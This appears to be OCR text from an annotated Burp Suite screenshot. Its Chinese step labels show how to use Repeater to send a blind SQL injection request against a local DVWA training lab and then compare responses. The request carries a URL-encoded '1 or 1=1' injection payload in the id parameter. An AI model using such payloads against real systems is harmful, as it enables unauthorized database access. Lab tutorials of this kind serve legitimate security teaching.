 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
1.点击repeater选项卡
Go Cancel < > Target: http://localhost
4.点击go按钮发起请求
Request
2.点击攻击选项卡
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/sqli_blind/?id=%31%20%6f%72%20%31%3d%31&Submit=Submit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
3.修改请求数据为payload
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/
Connection: close
Cookie: security=low; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div>
<div id="ma
<div class="body_padded"
<h1>Vulnerability: S
<div class="vulnerabl
<form action="#"
<p>
User I
<input
<input
</p>
</form>
<pre>User ID ex
</div>
<h2>More Informat
<ul>
<li><a href="http ecurityreviews/5DP0N1P76E.html"
target="_blank">http://ww N1P76E.html</a></li>
<li><a href="http QL_injection"
target="_blank">https://en
<li><a href="http -injection-cheatsheet-oku/"
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
5.选择响应鼠标右
键打开控制菜单，
选择send to
comparer按钮发
送到比较模块
? < + > Type a search term 0 matches
? < + > User ID1 0 matches
Done 5,514 bytes | 69 millis